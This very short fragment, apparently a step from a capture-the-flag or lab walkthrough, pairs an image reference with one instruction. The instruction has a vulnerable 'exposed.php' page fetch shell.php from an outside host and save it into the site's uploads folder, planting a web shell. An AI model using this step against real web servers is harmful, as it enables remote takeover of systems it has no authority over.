 - Make the following request from exposed.php: <<http://10.10.14.2/shell.php -o uploads/shell.php>>